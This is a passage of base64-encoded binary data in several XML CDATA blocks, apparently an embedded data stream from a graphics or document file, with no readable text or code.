Zmb63bNnZ0mIdrIZ0pJqHkrDQLJk20q0wtran+mQ1n6zrqZLi7WUZWfVtSfC86W91ebxTpFhrbdq
La2nVPGozvMsXrfsHG//tWM0Hspj1dl+1Q5h4akr4tnWGY/eVtV3jmrbkvlOpT1LbYtmay4fz/al
ePQU2ETbtamvUzY7ba5P2pBc5rKNXKVkZUNSJTqh1247ZVZ7qC470iHV3qxy07VkDg8NEQsRDxNQ
sAAChANBIDASHBogIigYgGlg5gCCur1cLCvds8tzeml2a+k579lO5/J5DvKQfmPb3g==
	]]>
	<![CDATA[
	R/M2jXw/03PRqPA3Pu3NbDV9m/o8+5edxB+mnZ19WZLe7q9Eo5vl7baYqufPyqyzJUMfQltFs3OI
eekbnvY3vG1p5rlrmZ7lX6ZmtlSUx7BoS22Lhllntob1Y1j3c1zVs61Vu9vWTPdQ3mxba3mcRWtK
RbZFOzRD26pvq7l58JokXk2ztLWkOqbZluju1Hnv6ny2nbWtQx+uLb1qhpdpdsafN8/pwj3jXTX/
o3xa8erD/5Jwf+8Jv5WZ59BnRWm/hADhjHamO2n+vIoOscymTUSbnS/3aJEhmv1OPmu2/w5amY9I
j7ejms9K67XLDn0+RDJcPLsMjauaenyXrcY7r8x2331bdqlFmLfautDH4/5GLxZ6jSb690vom+sI
D97HTJPP6uN1kuDm5vGf58dXHsVKCns7mae05vlZszTLTp7VzlW4PlPwJWlrpXvwam19hatGdHu/
nbRyHbKy26s6md0tVe397qLA97W2tXW09esCXaxK6OqoapMW7ewVqg9Vj7GuzurU1q/y1dIV5Wt/
ladcFyRLegpAoAAEOj2+C+xz98HETqXS2bF7Vh1b+dibP1hn7X4uSU9GlWRbr/TOna7eOV7pP5d4
uSeTzqH6zqUzSxcPom16Dsv2GDfvJ+3Q74p8B29ZtXes5EN7VrO0NLJ31TbrfO9FxzYp9/ZXc3HX
RjJ0HSrr4dnJ6aPSXUZGxSvj5qmdm5JXFa1wkZRyj/DnPuXNsL5Ou+ruWIqvRSqXqfJyibyUtLhV
iDarW/QxJZr66F5waHaObPtpRZm+8uqmD8/RWHeOibl5zOrs0U7hJeFZxNrbo5tq075MW+W7XJNN
9+jHuWl3vmmmqpN0WYqZtad2d7eVuFt1p/PVaasqccsuTcW9kp6XcfW/Qzrbas/PuGi+pDO88yL+
0PAWU79pLdy783LPenakU5kR5r2piLqIas0j+qg/hj7NvMLV8+qRcS81f8at20xZ6rW71cJ8vhAT
TXcyUt5ZKvvur9ekvs/IfvWt83apcPX0Y1XoszpXmm+tMvWYlW1V2dkqJD3arVUlFm3d3poOVtlI
r27Ne0qWPrKy152ssg/tbqlqyXlLhb/p0r6lrqcxLekglKrxSb+1pr7oa0RHWGd38r3Ha6xnOkkV
v5eKh9KodWRrb52h7VIxl27xS+kXEd231KV3X7X3538zXYWUP4teuwk377rb6ywVjZnpU736+mxH
arVn2n57S7VW3UQ9RmVbl7SuutpLrrtTb3OJjlERXeGx69a1ZKRXaVtFd/TKx8pTV7WGWKjrstKq
qqW1/lxVV89T19fMRWervHT83UWaVHmoebdX+KMuK0O6b211VbdKpXqjsFW19jX1txZPKuIhnZpd
2tnymgODa5VGvywy+uL6NE+l5+q61dO07tbdV71UtmX4Snut+S+lXVl9tYffX9WptH1Wpra3zWXG
tfuGtie0Ip0m1lrvHK31syw641Jqnrr3TkV2dz17RmcmGvMw8eu0muv/miIdTNvm0TWFNZXeYpWr
nle4d3Z9X7LfsZroPI2FiF+nv2b1Y+nN3bum099cE5WdxkyqBH0HqbAWK281vVapz9uk8l4Z0Vbv
MlIZzXXj+beohVSrd3tXdZj/7V2v09ptVeGtsbLKSqvwtqx1kCoXDfXWqOplu5mVfuutvO/tWpdM
e6aype96W7l4jMq2q7xVqkw9/bnKvsu0TPuHDvN2p2p6R/rVMY3OyuiMWWt1ofm7aqfsL8ssJEwr
27lq2oFR37Uwl47u1U1kmIemaj1uOjBGuyvWaiWqEjrpDgyq4vm+rMK9S9XNrWOVHFo3cQntZYZl
l8+WsEzPera+0dHX4q2h7avK99lSIR7Csntp2bGy8FCW4ddnW6h3CGuvyLfFl5+Utld/3e06bfH7
o1f6+pXa3uqTVz5T113u1tW5qzS96dYqnbZ6tYvpNbqy7q0q7U63t7rV7tcuq5vU6lZT6WiVBQtx
PIjAELHAUAHDBA8qJCBZvdIxbeWeIZ0k07vVs5RrRcPbUzY8PeZdvXOV8E756PM511lmUTqTcm9T
rrr0NPdnLdGum3aYVj/9adpXW/JZPaZRE89P9ZVIf1CvhHtHNcmWSH+6Gglv6VRH17QlMz1dxDWz
7t3enCgTy/ZwT4ureT9lRmR6hLa3qou6x8p6mrtlaIbWs5ZkPCvV0/sm7Ua0x68tI35pX/aeUmoZ
LmWS8bxbdMpOjXia5Ds2uq5Iv+fPXE5NJ9qhbek5OzAmolWs7519rFj4n64QN0+VfwfmafbSNa1R
6jl8mpvS6iGydGBsUfd3YBRtNzNNkXy0HJhysOcUfwfGdr+LVomxNLIvkZ6FaaZEaUi0x76+3SqT
1iq98UbRebWIZvqyTNtMvINXPnlt06djOsvroSlXn5Xlu28hXsv2k3hTpFprf/5qW2h17Mqs19Ku
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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
